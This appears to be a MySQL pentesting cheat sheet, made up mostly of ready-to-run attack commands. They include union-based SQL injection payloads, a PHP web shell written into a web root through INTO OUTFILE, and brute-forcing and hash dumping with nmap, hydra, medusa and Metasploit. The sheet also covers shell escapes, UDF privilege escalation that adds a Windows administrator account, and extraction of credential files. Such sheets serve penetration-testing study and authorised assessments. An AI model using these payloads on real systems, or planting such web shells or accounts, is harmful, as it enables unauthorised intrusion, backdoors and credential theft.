MYSQL
MYSQL default uses ports 3306
What is MYSQL?
MySQL is a freely available open source Relational Database Management System (RDBMS) that uses Structured Query Language (SQL).
1
2
PORT STATE SERVICE VERSION
3306/tcp open mysql
MYSQL Connection
1
2
3
4
5
6
7
#LOCAL
mysql -u root # Connect to root without password
mysql -u root -p # A password will be asked (check someone)
#REMOTE
mysql -h <Hostname> -u root
mysql -h <Hostname> -u root@localhost
Basic & interesting MySQL commands
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
show databases;
use <database>;
show tables;
describe <table_name>;
select grantee, table_schema, privilege_type FROM schema_privileges; #Exact privileges
select user,file_priv from mysql.user where user='root'; #File privileges
select version(); #version
select @@version(); #version
select user(); #User
select database(); #database name
#Try to execute code
select do_system('id');
\! sh
#Basic MySQLi
Union Select 1,2,3,4,group_concat(0x7c,table_name,0x7C) from information_schema.tables
Union Select 1,2,3,4,column_name from information_schema.columns where table_name="<TABLE NAME>"
#Read & Write
select load_file('/var/lib/mysql-files/key.txt'); #Read file
select 1,2,"<?php echo shell_exec($_GET['c']);?>",4 into OUTFILE 'C:/xampp/htdocs/back.php'
#Try to change MySQL root password
UPDATE mysql.user SET Password=PASSWORD('MyNewPass') WHERE User='root';
UPDATE mysql.user SET authentication_string=PASSWORD('MyNewPass') WHERE User='root';
FLUSH PRIVILEGES;
quit;
1
2
mysql -u username -p < manycommands.sql #A file with all the commands you want to execute
mysql -u root -h 127.0.0.1 -e 'show databases;'
MYSQL Pentesting
port:3306 |
Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
# !!!! You should edit --script-args for your MYSQL Server !!!
# Audits MySQL database server security configuration
nmap -p 3306 --script mysql-audit --script-args "mysql-audit.username='root', \
mysql-audit.password='foobar',mysql-audit.filename='nselib/data/mysql-cis.audit'" 192.168.x.x
# Bruteforce accounts and password against a MySQL Server
nmap --script=mysql-brute --script-args userdb=users.txt,passdb=passwords.txt -p 3306 192.168.x.x
# Attempts to list all databases on a MySQL server. (creds required)
nmap -sV --script=mysql-databases -p 3306 192.168.x.x
#Dumps the password hashes from an MySQL server in a format suitable (creds required)
nmap --script mysql-dump-hashes --script-args='username=root,password=secret' -p 3306 192.168.x.x
# Checks for MySQL servers with an empty password for root or anonymous.
nmap -sV --script=mysql-empty-password -p 3306 192.168.x.x
# Performs valid-user enumeration against MySQL server using a bug
nmap --script=mysql-enum -p 3306 192.168.x.x
# Connects to a MySQL server and prints information such as the protocol and version numbers, thread ID, status, capabilities, and the password salt.
nmap -sV -sC -p 3306 192.168.x.x
# Runs a query against a MySQL database and returns the results as a table. (creds required)
nmap --script mysql-query --script-args='query="<query>"[,username=<username>,password=<password>]' -p 3306 192.168.x.x
# Attempts to list all users on a MySQL server.
nmap -sV --script=mysql-users -p 3306 192.168.x.x
# Attempts to show all variables on a MySQL server.
nmap -sV --script=mysql-variables -p 3306 192.168.x.x
# Attempts to bypass authentication in MySQL and MariaDB servers by exploiting CVE2012-2122. If its vulnerable, it will also attempt to dump the MySQL usernames and password hashes.
nmap --script mysql-vuln-cve2012-2122 -p3306 192.168.x.x
Some of the enumeration actions require valid credentials
1
2
3
4
5
6
msf> use auxiliary/scanner/mysql/mysql_version
msf> use auxiliary/scanner/mysql/mysql_authbypass_hashdump
msf> use auxiliary/scanner/mysql/mysql_hashdump #Need Credential
msf> use auxiliary/admin/mysql/mysql_enum #Need Credential
msf> use auxiliary/scanner/mysql/mysql_schemadump #Need Credential
msf> use exploit/windows/mysql/mysql_start_up #Execute commands Windows, Need Credential
Brute Forcing
1
2
3
hydra -L usernames.txt -P pass.txt <IP> mysql
msf> use auxiliary/scanner/mysql/mysql_login; set VERBOSE false
medusa -h <IP/Host> -u <username> -P <password_list> <-f | to stop medusa on first success attempt> -t <threads> -M mysql
Write any binary data
1
2
CONVERT(unhex("6f6e2e786d6c55540900037748b75c7249b75"), BINARY)
CONVERT(from_base64("aG9sYWFhCg=="), BINARY)
MySQL arbitrary read file by client
Actually, when you try to load data local into a table the content of a file the MySQL or MariaDB server asks the client to read it and send the content. Then, if you can tamper a mysql client to connect to your own MyQSL server, you can read arbitrary files.
Please notice that this is the behaviour using:
1
load data local infile "/etc/passwd" into table test FIELDS TERMINATED BY '\n';
Notice the “local” word, because without the “local” you can get:
1
2
mysql> load data infile "/etc/passwd" into table test FIELDS TERMINATED BY '\n';
ERROR 1290 (HY000): The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
Initial PoC: https://github.com/allyshka/Rogue-MySql-Server
In this paper you can see a complete description of the attack and even how to extend it to RCE: https://paper.seebug.org/1113/
Here you can find an overview of the attack: http://russiansecurity.expert/2016/04/20/mysql-connect-file-read/
Mysql User
It will be very interesting if mysql is running as root:
1
cat /etc/mysql/mysql.conf.d/mysqld.cnf | grep -v "#" | grep "user"
Privilege escalation
Current Level of access
1
2
mysql>select user();
mysql>select user,password,create_priv,insert_priv,update_priv,alter_priv,delete_priv,drop_priv from user where user='OUTPUT OF select user()';
Access Passwords
1
2
mysql> use mysql
mysql> select user,password from user;
Create a new user and grant him privileges
1
2
mysql>create user test identified by 'test';
mysql> grant SELECT,CREATE,DROP,UPDATE,DELETE,INSERT on *.* to mysql identified by 'mysql' WITH GRANT OPTION;
Break into a shell
1
2
mysql> \! cat /etc/passwd
mysql> \! bash
Privilege Escalation via library
You can find compiled versions of this libraries in sqlmap: locate lib_mysqludf_sys.so and locate lib_mysqludf_sys.dllInstead of locate you can also use whereis to search for this libraries inside the host.
Linux
1
2
3
4
5
6
use mysql;
create table npn(line blob);
insert into npn values(load_file('/tmp/lib_mysqludf_sys.so'));
select * from npn into dumpfile '/usr/lib/mysql/plugin/lib_mysqludf_sys.so';
create function sys_exec returns integer soname 'lib_mysqludf_sys.so';
select sys_exec('id > /tmp/out.txt');
Windows
1
2
3
4
5
6
7
8
9
10
11
USE mysql;
CREATE TABLE npn(line blob);
INSERT INTO npn values(load_files('C://temp//lib_mysqludf_sys.dll'));
SELECT * FROM mysql.npn INTO DUMPFILE 'c://windows//system32//lib_mysqludf_sys_32.dll';
CREATE FUNCTION sys_exec RETURNS integer SONAME 'lib_mysqludf_sys_32.dll';
SELECT sys_exec("net user npn npn12345678 /add");
SELECT sys_exec("net localgroup Administrators npn /add");
Extracting MySQL credentials from the database
SELECT User,Host,Password FROM mysql.user;
SELECT User,Host,authentication_string FROM mysql.user;
mysql -u root --password=<PASSWORD> -e "SELECT User,Host,authentication_string FROM mysql.user;"
Extracting MySQL credentials from files
Inside /etc/mysql/debian.cnf you can find the plain-text password of the user debian-sys-maint
1
cat /etc/mysql/debian.cnf
You can use these credentials to login in the mysql database.
Inside the file: /var/lib/mysql/mysql/user.MYD you can find all the hashes of the MySQL users (the ones that you can extract from mysql.user inside the database).
You can extract them doing:
1
grep -oaE "[-_\.\*a-Z0-9]{3,}" /var/lib/mysql/mysql/user.MYD | grep -v "mysql_native_password"

Enabling logging
You can enable logging of mysql queries inside /etc/mysql/my.cnf uncommenting the following lines:
Useful Files
windows
- config.ini
- my.ini
- windows\my.ini
- winnt\my.ini
-
/mysql/data/
unix
- my.cnf
- /etc/my.cnf
- /etc/mysql/my.cnf
- /var/lib/mysql/my.cnf
- ~/.my.cnf
- /etc/my.cnf
Command History
- ~/.mysql.history
Log Files
- connections.log
- update.log
- common.log

Comments powered by Disqus.